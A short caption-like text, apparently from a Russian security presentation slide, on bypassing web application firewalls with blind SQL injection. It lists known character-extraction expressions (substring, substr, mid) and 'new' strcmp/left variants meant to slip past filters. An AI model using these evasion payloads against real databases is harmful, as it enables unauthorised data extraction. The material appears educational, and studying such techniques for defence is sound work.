 Практика обхода WAF: Blind SQL Injection Известные: substring((select 'password'),1,1) = 0x70 substr((select 'password'),1,1) = 0x70 mid((select 'password'),1,1) = 0x70 Новые: strcmp(left('password',1), 0x69) = 1 strcmp(left('password',1), 0x70) = 0